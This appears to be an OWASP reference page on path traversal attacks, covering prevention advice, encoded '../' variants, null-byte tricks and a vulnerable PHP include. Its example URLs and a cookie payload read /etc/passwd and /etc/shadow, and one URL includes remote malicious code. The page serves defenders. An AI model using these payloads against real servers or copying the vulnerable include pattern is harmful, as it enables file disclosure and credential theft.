 OWASP
PROJECTS CHAPTERS EVENTS ABOUT
Store
Donate
Join
Path Traversal
Watch 163
Star 999
Overview
A path traversal attack (also known as directory traversal) aims to access files and directories that are stored outside the
web root folder. By manipulating variables that reference files with “dot-dot-slash (../)” sequences and its variations or by
using absolute file paths, it may be possible to access arbitrary files and directories stored on file system including
application source code or configuration and critical system files. It should be noted that access to files is limited by
system operational access control (such as in the case of locked or in-use files on the Microsoft Windows operating
system).
This attack is also known as “dot-dot-slash”, “directory traversal”, “directory climbing” and “backtracking”.
Related Security Activities
How to Avoid Path Traversal Vulnerabilities
All but the most simple web applications have to include local resources, such as images, themes, other scripts, and so
on. Every time a resource or file is included by the application, there is a risk that an attacker may be able to include a file
or remote resource you didn’t authorize.
How to identify if you are vulnerable
Be sure you understand how the underlying operating system will process filenames handed off to it.
Don’t store sensitive configuration files inside the web root
For Windows IIS servers, the web root should not be on the system disk, to prevent recursive traversal back to
system directories.
How to protect yourself
Prefer working without user input when using file system calls
Use indexes rather than actual portions of file names when templating or using language files (ie value 5 from the
user submission = Czechoslovakian, rather than expecting the user to return “Czechoslovakian”)
Ensure the user cannot supply all parts of the path – surround it with your path code
Validate the user’s input by only accepting known good – do not sanitize the data
Use chrooted jails and code access policies to restrict where the files can be obtained or saved to
If forced to use user input for file operations, normalize the input before using in file io API’s, such as normalize().
How to Test for Path Traversal Vulnerabilities
See the OWASP Testing Guide article on how to test for path traversal vulnerabilities.
Description
Request variations
Encoding and double encoding:
%2e%2e%2f represents ../
%2e%2e/ represents ../
..%2f represents ../
%2e%2e%5c represents ..\
%2e%2e\ represents ..\
..%5c represents ..\
%252e%252e%255c represents ..\
..%255c represents ..\
and so on.
Percent encoding (aka URL encoding)
Note that web containers perform one level of decoding on percent encoded values from forms and URLs.
..%c0%af represents ../
..%c1%9c represents ..\
OS specific
UNIX
Root directory:  “ / “
Directory separator: “ / “
WINDOWS
Root directory: “  <partition letter> : \ “
Directory separator: “ / “ or “ \ ”
Note that windows allows filenames to be followed by extra . \ / characters.
In many operating systems, null bytes %00 can be injected to terminate the filename. For example, sending a parameter
like:
?file=secret.doc%00.pdf
will result in the Java application seeing a string that ends with “.pdf” and the operating system will see a file that ends in
“.doc”. Attackers may use this trick to bypass validation routines.
Examples
Example 1
The following examples show how the application deals with the resources in use.
http://some_site.com.br/get-files.jsp?file=report.pdf
http://some_site.com.br/get-page.php?home=aaa.html
http://some_site.com.br/some-page.asp?page=index.html
In these examples it’s possible to insert a malicious string as the variable parameter to access files located outside the
web publish directory.
http://some_site.com.br/get-files?file=../../../../some dir/some file
http://some_site.com.br/../../../../some dir/some file
The following URLs show examples of *NIX password file exploitation.
http://some_site.com.br/../../../../etc/shadow
http://some_site.com.br/get-files?file=/etc/passwd
Note: In a Windows system an attacker can navigate only in a partition that locates web root while in the Linux they can
navigate in the whole disk.
Example 2
It’s also possible to include files and scripts located on external website.
http://some_site.com.br/some-page?page=http://other-site.com.br/other-page.htm/malicius-
code.php
Example 3
These examples illustrate a case when an attacker made the server show the CGI source code.
http://vulnerable-page.org/cgi-bin/main.cgi?file=main.cgi
Example 4
This example was extracted from: Wikipedia - Directory Traversal
A typical example of vulnerable application code is:
<?php
$template = 'blue.php';
if ( is_set( $_COOKIE['TEMPLATE'] ) )
   $template = $_COOKIE['TEMPLATE'];
include ( "/home/users/phpguru/templates/" . $template );
?>
An attack against this system could be to send the following HTTP request:
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd
Generating a server response such as:
HTTP/1.0 200 OK
Content-Type: text/html
Server: Apache
root:fi3sED95ibqR6:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
phpguru:f8fk3j1OIf31.:182:100:Developer:/home/users/phpguru/:/bin/csh
The repeated ../ characters after /home/users/phpguru/templates/ has caused include() to traverse to the root
directory, and then include the UNIX password file /etc/passwd.
UNIX etc/passwd is a common file used to demonstrate directory traversal, as it is often used by crackers to try
cracking the passwords.
Absolute Path Traversal
The following URLs may be vulnerable to this attack:
http://testsite.com/get.php?f=list
http://testsite.com/get.cgi?f=2
http://testsite.com/get.asp?f=test
An attacker can execute this attack like this:
http://testsite.com/get.php?f=/var/www/html/get.php
http://testsite.com/get.cgi?f=/var/www/html/admin/get.inc
http://testsite.com/get.asp?f=/etc/passwd
When the web server returns information about errors in a web application, it is much easier for the attacker to guess
the correct locations (e.g. path to the file with a source code, which then may be displayed).
Related Attacks
Path Manipulation
Relative Path Traversal
Resource Injection
Related Vulnerabilities
Improper Data Validation
Related Controls
Input Validation Cheat Sheet
References
http://cwe.mitre.org/data/definitions/22.html
http://www.webappsec.org/projects/threat/classes/path_traversal.shtml
The OWASP® Foundation works to improve
the security of software through its
community-led open source software projects,
hundreds of chapters worldwide, tens of
thousands of members, and by hosting local
and global conferences.
Important Community Links
Community
Attacks (You are here)
Vulnerabilities
Controls
Upcoming OWASP Global Events
OWASP Global AppSec Lisbon 2024
June 24-28, 2024
OWASP Global AppSec San Francisco 2024
September 23-27, 2024
OWASP Global AppSec Washington DC 2025
November 3-7, 2025
OWASP Global AppSec San Francisco 2026
November 2-6, 2026
Edit on GitHub
Spotlight: Digital.ai
digital.ai
Digital.ai Application Security (formerly Arxan Technologies, Inc.) has been the leading provider
of security for mobile, web, and desktop applications for over 20 years. Enterprises depend on
Digital.ai to help them build secure software by obfuscating code and providing anti-tamper
techniques. Applications built using Digital.ai Application Security are thus protected from
reverse-engineering, piracy, and app-cloning. Digital.ai also provides a means to monitor the
applications that enterprises create and a means to react to attacks on apps with Runtime
Application Self Protection (RASP).
Corporate Supporters
Invicti
IriusRisk
salesforce
BIONIC
UNITED AIRLINES
GUIDEPOINT SECURITY
Bloomberg
Scitum
TELMEX
tenable
Become a corporate supporter
PRIVACY SITEMAP CONTACT
OWASP, the OWASP logo, and Global AppSec are registered trademarks and AppSec Days, AppSec California, AppSec Cali, SnowFROC, and LASCON are trademarks of the OWASP Foundation, Inc. Unless otherwise specified, all
content on the site is Creative Commons Attribution-ShareAlike v4.0 and provided without warranty of service or accuracy. For more information, please refer to our General Disclaimer. OWASP does not endorse or
recommend commercial products or services, allowing our community to remain vendor neutral with the collective wisdom of the best minds in software security worldwide. Copyright 2024, OWASP Foundation, Inc.